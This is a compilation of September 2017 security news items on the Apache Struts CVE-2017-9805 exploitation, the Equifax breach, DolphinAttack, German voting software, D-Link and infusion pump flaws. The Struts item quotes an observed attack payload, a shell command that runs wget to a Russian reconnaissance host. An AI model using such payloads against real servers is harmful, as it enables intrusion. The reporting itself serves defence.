The vulnerability tracked as CVE-2017-9805 is related to the way Struts deserializes untrusted data, it affects all versions of Apache Struts since 2008, from Struts 2.5 to Struts 2.5.12.
The experts warn that the Struts REST communication plugin fails to handle XML payloads while deserializing them, all web applications using this plugin are vulnerable to remote attacks.
The company Lgtm, who discovered the CVE-2017-9805 vulnerability, warned that at least 65 percent of Fortune 100 companies use Struts and they could all be exposed to remote attacks due to this vulnerability.
The Apache Struts development team acknowledge the vulnerability and published a patch.
An exploit and a Metasploit module to trigger the CVE-2017-9805 vulnerability were created released shortly after its disclosure.

Odisseus @_odisseus
Yes, now we have also the #Metaslpoit module for find #Struts CVE 2017-9805 ,https://github.com/rapid7/metasploit-framework/commit/5ea83fee5ee8c23ad95608b7e2022db5b48340ef …
1:48 PM - Sep 6, 2017
4 4 Replies 96 96 Retweets 108 108 likes
Twitter Ads info and privacy
The experts at security firm Contrast Security said that less than one percent of Java applications used by its customers use the flawed REST plugin.
“This vulnerability only affects applications that use Struts 2 as well as the Struts 2 REST Plugin. ZDNet, amongst others, are overestimating the prevalence of the vulnerability [2] because they assume that everyone using Struts 2 is also using the Struts 2 REST Plugin. We identified less than 1% of the Java applications we’re in charge of assessing and protecting using Struts 2 REST Plugin.” reads the blog post published by Contrast Security. “The metrics available on Maven show that the Struts 2 Core library has 167 downstream consumers [6], while the Struts 2 REST Plugin library has 9 [7] which indicates its volume of usage.”
Researchers from Cisco Talos and NVISO Labs have already spotted attacks aimed to find vulnerable servers leveraging a Russian website used to send the requests and collect the results.
“we immediately began seeing active exploitation in the wild. Thus far, exploitation appears to be primarily scanning activity, with outbound requests that appear to be identifying systems that are potentially vulnerable. Below is a sample of the type of HTTP requests we have been observing.
<string>/bin/sh</string><string>-c</string><string>wget -qO /dev/null http://wildkind[.]ru:8082/?vulnerablesite</string>
This would initiate a wget request that would write the contents of the HTTP response to /dev/null. This indicates it is purely a scanning activity that identifies to the remote server which websites are potentially vulnerable to this attack.” wrote Cisco Talos.
Below the request observed by NVISO experts:

“The POST request to /struts2-rest-showcase/orders/3 allowed us initially to detect this attempt.” reads the post published by Nviso experts.
“The packet capture shows that this is a full exploit attempt for reconnaissance purposes: the payload is a /bin/sh command to execute a silent wget command to a compromised Russian website (it includes the name of the scanned site as query). The downloaded content is discarded.”
Researchers at Cisco Talos also reported attacks aimed to deliver a potentially malicious file.
“The vulnerability is yet another example of how quickly miscreants will move to take advantage of these types of issues. ” continues Cisco.
“Within 48 hours of disclosure we were seeing systems activity exploiting the vulnerability. To their credit the researchers disclosed the vulnerability responsibly and a patch was available before disclosure occurred. However, with money at stake bad guys worked quickly to reverse engineer the issue and successfully develop exploit code to take advantage of it. In today’s reality you no longer have weeks or months to respond to these type of vulnerabilities, it’s now down to days or hours and every minute counts.”
Cisco is currently assessing its products to discover the real impact of the flaw.
DolphinAttack – Hackers control Siri, Google Now, Alexa voice assistants with ultrasound
8.9.2017 securityaffairs Attack
The DolphinAttack technique allows hackers to control Siri, Google Now, Alexa and other voice assistants with commands in ultrasonic frequencies.
A team of researchers from the Chinese Zhejiang University has demonstrated how to control several popular speech recognition systems using ultrasound.
The attack technique was dubbed ‘DolphinAttack’, it was successfully tested against Amazon Alexa, Apple Siri, Google Now, Huawei HiVoice, Microsoft Cortana, Samsung S Voice, and also the speech recognition system installed an Audi Q3 models.

The researchers were able to modulate various voice commands on ultrasonic carriers making them inaudible to humans. The experts demonstrated than modulating voice commands at a frequency of 20,000 Hz or higher, they were able to activate the systems.
The researchers were able to able to provide the systems with common activation commands (“Hey Siri,” “OK Google,” “Hi Galaxy” and “Alexa,”)and several recognition commands including “Call 1234567890,” “Open dolphinattack.com,” “turn on airplane mode” and “open the back door.”
The team tested the DolphinAttack method against 7 different speech recognition systems running on 16 devices.
The DolphinAttack method was the most effective against Siri on an iPhone 4s and Alexa on Amazon’s Echo personal assistant device, the researchers discovered it was possible to provide voice commands over a distance of nearly 2 meters (6.5 feet).
Test results were independent of the language used, but the type of command provided to the system did it.
“The length and content of a voice command can influence the success rate and the maximum distance of attacks. We are rigorous in the experiments by demanding every
single word within a command to be correctly recognized, though this may be unnecessary for some commands. For instance, “Call/FaceTime 1234567890” and “Open dolphinattack.com” is harder to be recognized than “Turn on airplane mode” or “How’s the weather today?”.” states the research paper.
Other factors impacted the test results, such as the background noise, the researchers observed that the recognition rates for the command “turn on airplane mode” decreased to 30% when used on the street compared to 100% in an office and 80% in a cafe.
The researchers also proposed a series of hardware- and software-based defenses against the DolphinAttack method.
The researchers suggest manufacturers address this issue simply by programming their devices to ignore commands at 20 kHz or higher frequencies.
“A microphone shall be enhanced and designed to suppress any acoustic signals whose frequencies are in the ultrasound range. For instance, the microphone of iPhone 6 Plus can resist to inaudible voice commands well,” concluded the researchers .
From the user’s perspective, a solution to protect them from DolphinAttack is turning off voice assistant apps by going into settings.
PC-Wahl software used in Germany for vote counting lack of security
8.9.2017 securityaffairs BigBrothers
The European biggest hacker collective Chaos Computer Club demonstrated that PC-Wahl software used in Germany for vote counting is insecure.
According to a study conducted by the hacker collective Chaos Computer Club (CCC), the software used in Germany for vote counting is insecure.
The experts have found several vulnerabilities in the voting software adopted by the German Government. The results of the research were released Chaos Computer Club (CCC) a few weeks before the upcoming election of the members of the Bundestag.

On September 24, German citizens will elect their representatives to the German Parliament.
The application used to tabulate votes, PC-Wahl software package, could be hacked. The PC-Wahl software package is used to capture, aggregate and tabulate the votes during elections and experts discovered it is affected by many vulnerabilities.
“Hackers of the Chaos Computer Club (CCC) have studied a software package used in many German states to capture, aggregate and tabulate the votes during elections, to see if this software was secure against external attack. The analysis showed a number of security problems and multiple practicable attack scenarios.” reads the blog post published by the CCC. “Some of these scenarios allow for the changing of vote totals across electoral district and state boundaries. „PC-Wahl“, the software in question, has been used to record, analyse and present election data in national, state and municipal elections for multiple decades.”
White-hat hackers reported that the broken software update mechanism of PC-Wahl allows for one-click compromise, considering that the update server lack security, an attacker can takeover it.
The attack scenario is described as trivial and ill-intentioned could easily target the voting process. The PC-Wahl has been used in any kind of in Germany for many years.
“Elementary principles of IT security were not heeded,” explained Linus Neumann, a CCC spokesman who participated in the study. “The amount of vulnerabilities and their severity exceeded our worst expectations.”
According to CCC, the state of Hesse is investigating every transmission made using the flawed software.
The CCC has released proof-of-concept attack tools with source code to demonstrate the vulnerabilities and to force authorities to take necessary actions.
“The primary goal of the CCC security analysis was to raise any security problems found with the authorities, reminding them of their responsibilities” continues the CCC.
“A brute manipulation of election results should be harder now because of the raised awareness and changed procedures.”
Hacking of electronic voting systems has been discussed often in the last months especially after allegations that the Russian APTs interfered with US Presidential election.
In a public hearing into the Russian interference in the 2016 Presidential election held by the US Senate Intelligence Committee, the Department of Homeland Security director of the cyber division, Dr Samuel Liles, claimed that the electoral networks in 21 US states were probed by hackers a month before the election. The systems in a few of states were hacked.
The Department of Homeland Security director avoided disclosing the name of the US states. Russian hackers tried to exploit software vulnerabilities in the target systems by using a number of publicly known exploits.
The hackers aimed to get access into election registration and management systems, but not the vote-tallying equipment.
Equifax data breach could impact 143 million US consumers
8.9.2017 securityaffairs Incindent
Equifax, one of the three major US consumer credit reporting agencies is the last victim of a data breach that may have affected upwards to 143 million Americans.
According to a statement published by the Equifax, crooks exploited an unnamed U.S. website application vulnerability from mid-May to July to access sensitive data in its systems.
“Equifax Inc. (NYSE: EFX) today announced a cybersecurity incident potentially impacting approximately 143 million U.S. consumers. Criminals exploited a U.S. website application vulnerability to gain access to certain files. Based on the company’s investigation, the unauthorized access occurred from mid-May through July 2017. The company has found no evidence of unauthorized activity on Equifax’s core consumer or commercial credit reporting databases.” reads the statement.
Equifax waited 6 weeks before informing the affected customers about the massive security breach, while it confirmed to have identified unauthorized access to “limited personal information for certain UK and Canadian residents.”
Equifax discovered the intrusion on July 29, this means that attackers had access to the company’s systems for nearly 3 months.
Hackers managed to access sensitive information for 143 million Americans, including Social Security numbers, birth dates, addresses, and some driver’s license numbers.
Attackers also accessed credit card numbers for about 209,000 citizens and some personal information for Canadian and British residents.
“The information accessed primarily includes names, Social Security numbers, birth dates, addresses and, in some instances, driver’s license numbers. In addition, credit card numbers for approximately 209,000 U.S. consumers, and certain dispute documents with personal identifying information for approximately 182,000 U.S. consumers, were accessed.” continues the company.

The company has set up the website www.equifaxsecurity2017.com for customers to check if their data was compromised.
Equifax is asking affected customers to sign up for credit-monitoring and identity theft protection services, it is ironic because these are the same services the company offers to its customers.
Equifax announces an investigation on the data breach is ongoing.
Unpatched D-Link Router Vulnerabilities Disclosed
8.9.2017 securityweek Vulnerebility
A researcher has disclosed the details of several unpatched vulnerabilities affecting D-Link DIR-850L routers and mydlink cloud services.
Researcher Pierre Kim has decided to make his findings public without giving D-Link time to release fixes due to the way the company handled patching and coordination for previously reported vulnerabilities.
“Their previous lack of consideration about security made me publish this research without coordinated disclosure,” Kim explained.
The expert discovered in mid-June that both revisions A and B of the DIR-850L firmware lack proper protection. The former allows an attacker to easily forge a firmware image, while the latter is protected with a hardcoded password.D-Link DIR-850L router vulnerability
He also found several cross-site scripting (XSS) vulnerabilities that can be exploited to steal authentication cookies from logged-in users. Hackers could also exploit various flaws to change a router’s DNS settings and forward the victim’s traffic to a malicious server, cause some services to enter a denial-of-service (DoS) condition, and execute arbitrary commands as root via the DHCP client.

Vulnerabilities identified by Kim in the mydlink cloud service, which allows users to access their D-Link devices from anywhere over the Internet, can be exploited by an unauthenticated hacker to remotely associate a targeted device with their own mydlink account, obtain device passwords -- which are in many cases stored or transmitted in clear text -- and take complete control of the router.
Kim believes the vulnerabilities related to the cloud service could also affect other D-Link products, including network-attached storage (NAS) devices and cameras. The expert has published detailed technical information for each of the security holes he found.
SecurityWeek has reached out to D-Link for comment and will update this article if the company responds.
D-Link recently patched three vulnerabilities found in DIR-850L routers by Kim and two other researchers as part of a hacking competition called Hack2Win. The flaws disclosed this week by the expert were not submitted to the contest, which only covered revision A of the router firmware.
Hackers Exploit Recently Patched Apache Struts Flaw
8.9.2017 securityweek Exploit
A critical remote code execution vulnerability patched earlier this week in the Apache Struts 2 open-source development framework is already being exploited in the wild.
The flaw, tracked as CVE-2017-9805, affects applications that use the REST plugin with the XStream handler for XML payloads, and it exists due to the way Struts deserializes untrusted data. An exploit and a Metasploit module for the vulnerability were created within hours after the patch was released.
lgtm, the company that discovered the flaw, warned that at least 65 percent of Fortune 100 companies use Struts and they could all be exposed to remote attacks due to this vulnerability.
However, Contrast Security, which provides protection against these types of exploits, said only less than one percent of its customers’ Java applications use the problematic REST plugin. Furthermore, data from the Maven repository shows that less than a dozen applications use this plugin.
Nevertheless, security firms have already started seeing exploitation attempts. Cisco Talos and Belgium-based NVISO Labs both spotted attacks whose apparent goal was to find vulnerable servers. The attacks spotted by these companies involved a Russian website sending the requests and receiving the results of the exploitation attempt.
Cisco has also observed attacks whose goal was to deliver a potentially malicious file. Researchers were unable to determine what payload had been served, but based on previous Apache Struts attacks, they believe it was likely DDoS bots, spam bots or other malware.
“Within 48 hours of disclosure we were seeing systems activity exploiting the vulnerability. To their credit the researchers disclosed the vulnerability responsibly and a patch was available before disclosure occurred,” explained Cisco’s Nick Biasini. “However, with money at stake bad guys worked quickly to reverse engineer the issue and successfully develop exploit code to take advantage of it. In today's reality you no longer have weeks or months to respond to these type of vulnerabilities, it's now down to days or hours and every minute counts.”
CVE-2017-9805 was patched by Apache Struts developers with the release of version 2.5.13, which also addresses a couple of less severe denial-of-service (DoS) vulnerabilities tracked as CVE-2017-9804 and CVE-2017-9793.
Cisco informed customers on Thursday that it’s working to determine which of its products are affected by these flaws. At the time of publication, only Cisco Emergency Responder is impacted, but not by the critical remote code execution weakness. The previously exploited Apache Struts 2 vulnerability, tracked as CVE-2017-5638, affected more than 20 Cisco products.
In the meantime, Struts developers released another update, version 2.3.34, which addresses an additional remote code execution vulnerability tracked as CVE-2017-12611. However, this vulnerability, related to Freemarker tags, has been classified as having moderate severity.
Smiths Medical to Patch Serious Flaws in Syringe Infusion Pumps
8.9.2017 securityweek ICS
Minnesota-based speciality medical device manufacturer Smiths Medical is working to address several potentially serious vulnerabilities affecting some of the company’s wireless syringe infusion pumps.
According to an advisory published on Thursday by ICS-CERT, Smiths Medical’s Medfusion 4000 wireless syringe infusion pumps, which are used worldwide to deliver small doses of medication from a syringe in acute care settings, are affected by eight vulnerabilities that can be exploited remotely.
The flaws, discovered by independent researcher Scott Gayou, affect products running versions 1.1, 1.5 and 1.6 of the firmware. The vendor has promised to patch the weaknesses with the release of version 1.6.1 in January 2018, and in the meantime it recommends applying a series of defensive measures.Vulnerabilities found in Smiths Medical Medfusion 4000 Wireless Syringe Infusion Pump
Only few details have been made public about each vulnerability in order to prevent exploitation, but ICS-CERT’s advisory shows that several of the flaws are considered critical or high severity.
“Successful exploitation of these vulnerabilities may allow a remote attacker to gain unauthorized access and impact the intended operation of the pump. Despite the segmented design, it may be possible for an attacker to compromise the communications module and the therapeutic module of the pump,” ICS-CERT warned.
The most serious security hole, tracked as CVE-2017-12725 with a CVSS score of 9.8, is related to the use of hardcoded credentials to automatically establish a wireless network connection if the default configuration is not changed.

The list of high severity vulnerabilities includes a buffer overflow that can be exploited for code execution in certain conditions (CVE-2017-12718), the lack of authentication and the presence of hardcoded credentials for the device’s FTP server (CVE-2017-12720 and CVE-2017-12724), and the lack of proper host certificate validation (CVE-2017-12721), which exposes the pump to man-in-the-middle (MitM) attacks.
The remaining flaws have been classified as having medium severity and they allow an attacker to crash the device’s communications module (without impacting the therapeutic module), authenticate to telnet via hardcoded credentials, and obtain passwords from configuration files.
Until patches are released, the vendor has advised customers to assign static IP addresses to pumps, monitor network activity for malicious DNS and DHCP servers, install the device on isolated networks, set strong and unique passwords, and regularly create backups.
Additionally, ICS-CERT recommends disabling the FTP server, closing unused ports, monitoring network traffic going to the pump, placing devices behind firewalls, and even temporarily disconnecting the pump from the network until patches become available.
EU Defense Ministers Put to Test in Mock Cyberattack
8.9.2017 securityweek BigBrothers
A major cyberattack targets European Union military structures, with hackers using social media and "fake news" to spread confusion, and governments are left scrambling to respond as the crisis escalates.
This was the scenario facing a gathering of EU defence ministers in Tallinn on Thursday as they undertook a exercise simulating a cyber assault on the bloc -- the first mock drill of its kind at such a senior level in Europe.
With countries around the world heavily reliant on computers for everything from defence systems to hospital equipment to critical infrastructure such as power stations, the cybersphere is seen as the next major theatre for conflict.
NATO now considers cyberspace to be a conflict domain alongside that of air, sea and land.
Alliance chief Jens Stoltenberg, who attended the exercise in Tallinn, said NATO had seen a 60 percent increase in cyber attacks on its networks over the last year.
In Tuesday's exercise, the 28 EU defence ministers were presented with an escalating crisis during an operation in the Mediterranean Sea similar to the current Sophia naval mission against people-smuggling networks.
"First a drone went down after a problem with the server at the military headquarters, then another drone was intercepted and then a more serious threat with a worm (computer virus)... and then more serious still with the loss of communications with our ships in the Mediterranean," Belgian Defence Minister Steven Vandeput explained.
The ministers were given tablet computers to answer multiple choice questions about how to respond to each fresh development.
"We are not creating programmers from the ministers but we want them to understand that these quickly developing situations could demand quick political decisions -- that's the idea of the exercise," Estonian Defence Minister Juri Luik said.
- 'Exciting' exercise -
Estonian officials said the aim was to improve ministers' understanding of the kinds of target that could be hit by a cyberattack, the effects such an attack could have and how they could respond -- as well as the need for clear, coordinated communication with the public on what can be a complex issue.
German Defence Minister Ursula von der Leyen said the two-hour exercise was "extremely exciting".
"The adversary is very, very difficult to identify. The attack is silent, invisible... it is cost-effective for the adversary because he does not need an army, but only a computer with internet connection," she said.
Estonia has made digital issues one of the priorities of its EU presidency, which runs until the end of this year, and Thursday's exercise was over a year in the planning.
Leyen said the drill showed the importance of "informing each other and to include the economy in case a major cyber attack spreads in critical infrastructure of the EU economy".
- Russian threat -
The devastating WannaCry ransomware attack that hit more than 200,000 users around the world in May, causing chaos in Britain's National Health Service and halting production at numerous factories, was a stark signal of hackers' power to wreak havoc.
But NATO and the EU are also on their guard against Russia deploying so-called hybrid tactics -- combining cyber warfare and misinformation as well as conventional boots on the ground -- as it did in Crimea to destabilise and ultimately annex a region.
In the last couple of years Lithuania and Latvia have warned they were coming under hybrid attack, accusing Moscow of waging a propaganda campaign to sow dissatisfaction among ethnic Russians in their territory.
Estonia itself was hit as far back as 2007 by one of the first major cyberattacks, suffering a blistering assault on official state and bank websites. The onslaught was blamed on Russian hackers, though the Kremlin denied involvement.
While getting ministers to think of cybersecurity at a strategic level was the key aim of Thursday's practice, Estonian officials stressed that proper resilience to hacking requires education across the whole population.
The vast majority of hacking attacks begin with a security breach from human action -- someone opening an email attachment or clicking a link that lets a virus infect their computer network.
Tanel Sepp, a senior cyber expert at the Estonian defence ministry, said children should be taught the priniciples of online safety in the same way they are taught to cross the road safely.
SentinelOne Enables IOC Search and Threat Hunting for Endpoints
8.9.2017 securityweek Virus
SentinelOne Launches Deep Visibility Module to Discover Indicators of Compromise (IOCs) on Endpoints
Malware increasingly uses encryption to hide its activities. If defenders cannot see what is inside encrypted traffic, they can have no idea of whether it is malicious or benign. Since more than half, and growing, of all traffic is now encrypted, it is increasingly important for defenders to gain visibility into that traffic.
Next-gen AI-powered endpoint protection and response firm SentinelOne yesterday launched a new module to provide that visibility. Called Deep Visibility, it uses the kernel hooks already present in the SentinelOne Endpoint Protection Platform to see the cleartext traffic at the point of encryption, and again at the point of decryption. Detecting the presence of malware through recognition of malicious encrypted traffic then allows the security team to pivot to the response part of the SentinelOne platform and take remedial action.
Rajiv Raghunarayan, SentinelOne's VP of product marketing, told SecurityWeek that this approach was taken to avoid adding overhead to the endpoints. "Our kernel hooks give us the ability to extract the traffic at the point of encryption or at the point of decryption. This does not require any additional agent on the endpoint -- the hooks already exist as part of our base engine; we do not need any additional processing."
The SentinelOne view is that security -- combining endpoint protection and response -- is all about visibility to first see the threats and then be able to respond to them. "We started out with a base engine that looks at threats from a prevention and detection and response perspective: prevent when we can; detect where we can't (for example, any fileless threats that get through prevention such as the recent WannaCry and NotPetya worms)," said Raghunarayan.
But how do you detect/protect against threats that are sometimes only detectable at the point of execution?
"Here we observe malicious characteristics on execution. All of this is based on AI technology that examines behavior -- file characteristics, process execution characteristics, registry, pages, memory etcetera," Raghunarayan said. "Finally, we pivot from detection to response -- I've detected a threat but now I need to respond to it. I can't allow ransomware to start encrypting my files just because there's no-one available to respond to the alert. So, we can contain the system automatically: we could quarantine the system or the file; we could kill the process; we could remediate (undo the changes caused by the malware), or we could roll back the system to a known previous good state."
But encryption remains a blind spot and a weakness for most defenses. This is the issue tackled by the firm's new Deep Visibility module.
The traditional route for seeing into encrypted traffic is to decrypt it at a firewall and examine it there in a sort of benign man-in-the-middle attack. "We don't need some form of man-in-the-middle decryption to see what is happening," said Raghunarayan. "If decryption is done at the firewall, the performance of both the firewall and the endpoint is impacted -- and one thing you must never do at the endpoint is drop its performance."
By using SentinelOne's existing endpoint protection and response engine, the firm has increased security analysts' view into potential threats without requiring an additional agent on the endpoint. "We did need to do extra work to be able to see into Chrome's own proprietary encryption/decryption engines; but the result allows us complete visibility into the endpoint."
"We are bringing visibility into every edge of the network -- from the endpoint to the cloud," said Tomer Weingarten, CEO of SentinelOne. "Deep Visibility enables search capabilities and visibility into all traffic, since we see it at the source and monitor it from the core. We know that more than half of all traffic is encrypted -- including malicious traffic -- which makes a direct line of sight into all traffic an imperative ingredient in enterprise defense."
The user can pivot from this deeper visibility into the response part of the SentinelOne engine. "If endpoints are seen displaying worrying characteristics, the security analyst can either immediately stop those endpoints from connecting to the network to spread an infection; or just roll back the endpoints if they display ransomware characteristics. The whole purpose is to provide the analysts with extra insight -- it helps with both IOC searching and also threat hunting," added Raghunarayan.
The Dridex banking trojan is a good example of the need for this extra visibility, since it makes extensive use of encryption -- including encrypting the data it exfiltrates. While existing security may be able to detect the presence of Dridex, simply blocking or removing it may be too late. Without visibility into the data that has been exfiltrated, the analysts may miss continuing threats. For example, if Dridex has already stolen and exfiltrated credentials, the analysts need to know which credentials have been lost.
"Deep Visibility is a breakthrough that will re-define how we think about perimeters," said Weingarten. "Gaining visibility into the data pathways marks the first milestone for a real, software-defined edge network that can span through physical perimeters, to hybrid datacenters and cloud services."
SentinelOne raised $70 million in a Series C funding round in January 2017.
Samsung Offers Up to $200,000 in Bug Bounty Program
8.9.2017 securityweek Security
Samsung on Thursday announced the official launch of the Samsung Mobile Security Rewards Program, which promises bug bounties of up to $200,000 for Critical vulnerabilities in Samsung mobile devices and associated software.
The new vulnerability rewards program is open to members of the security community interested in assessing the integrity of Samsung’s mobile devices and associated software, the company says.
Depending on the severity level of the disclosed vulnerabilities, bug bounties will range between $200 and $200,000. Should vulnerability reports be submitted without a valid Proof-of-Concept, Samsung will decide the qualification for a reward according to reproducibility and severity of the issue, and might significantly reduce the reward amount.
“Higher rewards amount will be offered for vulnerabilities with greater security risk and impact, and even higher rewards amount will be offered for vulnerabilities that lead to TEE or Bootloader compromise. On the other hand, rewards amount may be significantly reduced if the security vulnerability requires running as a privileged process,” the company says.
To qualify for rewards, security researchers need to submit security vulnerability reports that are applicable to eligible Samsung Mobile devices, services, and applications developed and signed by Samsung Mobile. Vulnerabilities in eligible third party applications developed for Samsung are also accepted.
Should two reports be received for the same vulnerability, only the first report is considered. Only reports for vulnerabilities that haven’t been publicly disclosed are accepted.
Researchers can submit findings via the Security Reporting page.
Researchers are encouraged to find vulnerabilities in currently active Samsung Mobile services, as well as in applications developed and signed by Samsung Mobile that are up-to-date with the latest update. As for the vulnerabilities on 3rd party applications, Samsung demands that they are specific to Samsung Mobile devices, applications or services.
Samsung also notes that it accepts vulnerability reports impacting Galaxy S series, Galaxy Note series, Galaxy A series, Galaxy J series, and Galaxy Tab series devices. Interested security researchers are encouraged to read the requirements and guidelines Samsung has published for the program.
“We take security and privacy issues very seriously; and as an appreciation for helping Samsung Mobile improve the security of our products and minimizing risk to our end-consumers, we are offering a rewards program for eligible security vulnerability reports. Through this rewards program, we hope to build and maintain valuable relationships with researchers who coordinate disclosure of security issues with Samsung Mobile,” Samsung says.
Windows Kernel Bug Hinders Malware Detection: Researchers
8.9.2017 securityweek Vulnerebility
Windows Kernel Bug Has Existed Since Windows 2000, Researchers Say
A kernel bug that impacts Windows versions released over the past decade and a half remains unpatched, enSilo security researchers claim.
The security researchers claim to have discovered a Windows kernel bug created as the result of a programming error and which prevents security vendors from identifying modules that have been loaded at runtime.
The issue, they say, impacts PsSetLoadImageNotifyRoutine, a function that should notify of module loading. However, the researchers discovered that, “after registering a notification routine for loaded PE images with the kernel, the callback may receive invalid image names.”
The issue, they say, affected recent Windows 10 releases, as well as past versions of the operating system, all the way back to Windows 2000. PsSetLoadImageNotifyRoutine was introduced in that platform iteration as a mechanism to notify “registered drivers from various parts in the kernel when a PE image file has been loaded to virtual memory (kernel\user space).”
When invoking the registered notification routine, the kernel supplies a series of parameters that enable the proper identification of the PE image being loaded. These parameters are included in the prototype definition of the callback function.
While Microsoft recommends the use of a file-system mini-filter callback for monitoring PEs that are loaded to memory as executable code, the researchers argue that this method can’t be used to “determine whether the section object is being created for the loading of a PE image or not.”
The enSilo researchers explain that the parameter that can effectively identify the loaded PE file is the FullImageName parameter, but also note that the kernel uses a different format for FullImageName and that paths provided for some dynamically loaded user-mode PEs are missing the volume name. Furthermore, the path is completely malformed in some instances, even pointing to a different or non-existing file, they say.
While digging deeper into the issue, the researchers eventually came to the conclusion that the Cache Manager was responsible for the errors they received. “What seems to be caching behavior, along with the way the file-system driver maintains the file name and a severe coding error is what ultimately causes the invalid name issue,” the security researchers say.
They also note that most of the analysis was performed on an x86 system running Windows 7 Service Pack 1 with the latest patches and updates installed. They also verified the findings on Windows XP SP3, Windows 7 SP1 x64, Windows 10 Anniversary Update (Redstone) both x86 and x64, all fully patched and updated.
Udi Yavo, co-founder and CTO at enSilo, confirmed to SecurityWeek that they reported their findings to Microsoft in January this year, but also revealed that the tech giant doesn’t consider this to be a security issue.
“This bug has security implications on security vendors that rely on Microsoft documentation when using the API in order to monitor loaded files. Since there is no documentation of the bug and no formal workaround this can potentially cause security vendors to miss malware. We are not aware of any intention to create a fix to this,” Yavo said.
Hackeři získali informace o 143 miliónech klientů Equifaxu
8.9.2017 Novinky/Bezpečnost Hacking
Americká úvěrová kancelář Equifax přiznala útok hackerů, při kterém byly ukradeny informace o 143 miliónech lidí. Útočníci získali čísla sociálního zabezpečení, data narození, adresy a další citlivé údaje, uvedla agentura AP.
Equifax je jedna ze tří úvěrových kanceláří v USA, která funguje podobně jako registr dlužníků. Věřitelé spoléhají na informace shromážděné úvěrovými kancelářemi, které jim pomáhají při schvalování půjček na bydlení, auta a poskytnutí kreditních karet. Někdy je využívají i zaměstnavatelé při rozhodování, koho přijmout.
Hackeři měli k údajům přístup zřejmě od poloviny května do července letošního roku. Získané údaje mohou podvodníkům stačit k tomu, aby ukradli identitu osob, což může mít negativní vliv na jejich další životy. „Na stupnici od jedné do deseti je to desítka z hlediska možnosti krádeže identity,” řekl bezpečnostní analytik firmy Gartner Avivah Litan. „Úvěrové kanceláře o nás uchovávají množství údajů, které ovlivňují téměř všechno, co děláme.”
S varováním otáleli
Equifax útok odhalila 29. července, klienty však varovala až nyní. Společnost odmítla komentovat, proč tak učinila.
Útok na Equifax není největší v USA. Při nejméně dvou útocích na firmu Yahoo se hackerům podařilo nabourat do nejméně jedné miliardy uživatelských účtů na celém světě. Při tomto útoku však hackeři nezískali citlivé údaje jako čísla sociálního zabezpečení nebo čísla řidičských průkazů. Útok na Equifax však může být největší krádeží čísel sociálního zabezpečení, která jsou jedním z nejčastěji používaných údajů pro potvrzení totožnosti. Při útoku za zdravotní pojišťovnu Anthem v roce 2015 byla ukradena čísla zhruba 80 miliónů lidí.
Kromě osobních informací hackeři také získali čísla kreditních karet zhruba 209 000 Američanů a určité citlivé dokumenty, které obsahovaly osobní informace o 182 000 Američanech. Equifax rovněž varovala, že útočníci mohou mít omezené osobní informace o obyvatelích Británie a Kanady.
Agentura Bloomberg upozornila, že podle dokumentů pro burzovního regulátora tři vysocí představitelé firmy jen několik dní po odhalení útoku prodali akcie v celkové hodnotě 1,8 miliónu USD (39 miliónů Kč). Equifax v prohlášení uvedla, že ani jeden z nich v době prodeje akcií o útoku nevěděl.
Chrome má kritickou zranitelnost. Útočníci mohou převzít kontrolu nad PC
8.9.2017 Novinky/Bezpečnost Zranitelnosti
Na pozoru by se měli mít všichni uživatelé internetového prohlížeče Chrome od společnosti Google. Byla v něm totiž objevena kritická chyba, kterou mohou kyberzločinci zneužít k převzetí kontroly nad napadeným systémem.
Před nově objevenou trhlinou varoval český Národní bezpečnostní tým CSIRT.CZ. Ten zároveň upozornil i na to, že opravy pro chybu jsou již k dispozici. „Nové aktualizace pro Google Chrome opravují chyby umožňující převzetí kontroly nad systémem,“ uvedl Pavel Bašta, bezpečnostní analytik CSIRT.CZ.
Chyba je kritická. To jinými slovy znamená, že útočníci mohou do počítače propašovat prakticky jakýkoli škodlivý kód. Klidně mohou i na dálku počítač zotročit a využít jej k DDoS útokům, případně mohou samozřejmě i odposlouchávat komunikaci uživatele, která na počítači probíhá.
V ohrožení všechny systémy
Ohroženi jsou přitom majitelé prakticky všech aktuálně dostupných operačních systémů. „Záplaty se vztahují na operační systémy Windows, Mac OS a Linux,“ zdůraznil Bašta.
V případě automatických aktualizací se uživatelé Chromu nemusejí o nic starat. Pokud je však tato funkce vypnuta, je nutné navštívit webové stránky tvůrců a nejnovější záplatovanou verzi stáhnout manuálně.
Kritickou zranitelnost neobsahuje nejnovější verze tohoto internetového prohlížeče nesoucí číslo 61.0.3163.79.
Chyby se nevyhýbají ani dalším prohlížečům. V minulém měsíci byly odhaleny kritické zranitelnosti také v Internet Exploreru a Firefoxu. Přehled oprav naleznete v našem dřívějším článku.
143 Million Affected in Hack of U.S. Credit Agency
8.9.2017 securityweek Incindent
A major American credit reporting agency entrusted to safeguard personal financial information said Thursday hackers looted its system in a colossal breach that could affect nearly half the US population as well as people in Britain and Canada.
Equifax said that a hack it learned about on July 29 had the potential to affect 143 million US customers, and involved some data for British and Canadian residents.
The Atlanta-based company disclosed the breach in a release that did not explain why it waited more than a month to warn those affected about a risk of identity theft.
Filings with the US Securities and Exchange Commission showed that three high-ranking Equifax executives sold shares worth almost $1.8 million in the days after the hack was discovered.
An Equifax spokesperson told AFP the executives "had no knowledge that an intrusion had occurred at the time they sold their shares."
Copies of SEC filings regarding the transactions were on an investor relations page at the company's website.
Equifax collects information about people and businesses around the world and provides credit ratings used for decisions regarding loans and other financial matters.
It also touts a service protecting against identity theft.
"The fact that it is a credit company that people pay to be protected from breaches, and now they have been breached... it feels like a betrayal of trust to a point," said Aires Security chief executive Brian Markus, whose firm specializes in computer network defenses.
He considered the breach "gigantic," made worse by the fact that Equifax stores extensive personal information about people and keeps it up to date.
Markus wondered what level of responsibility Equifax is going to take if stolen information is used for fraud or identity theft, and advised people to enlist credit monitoring services to alert them to trouble.
- 'Strikes at the heart' -
Equifax released a statement saying that it learned of the breach on July 29 and "acted immediately" with the assistance of an independent cybersecurity firm to assess the impact.
"Criminals exploited a US website application vulnerability to gain access to certain files," the statement said.
An internal investigation determined the unauthorized access occurred from mid-May through July 2017, according to the company.
Equifax said the hackers obtained names, social security numbers, birth dates, addresses and, in some instances, driver's license numbers from the database, potentially opening up victims to identity theft.
The company said credit card numbers were compromised for some 209,000 US consumers, as were credit dispute documents for 182,000 people.
Equifax vowed to work with British and Canadian regulators to determine appropriate next steps for customers affected in those countries, but added in the release that it "found no evidence that personal information of consumers in any other country has been impacted."
"This is clearly a disappointing event for our company, and one that strikes at the heart of who we are and what we do," said company chairman and chief executive Richard Smith.
"I apologize to consumers and our business customers for the concern and frustration this causes."
He added that Equifax is reviewing its overall security operations.
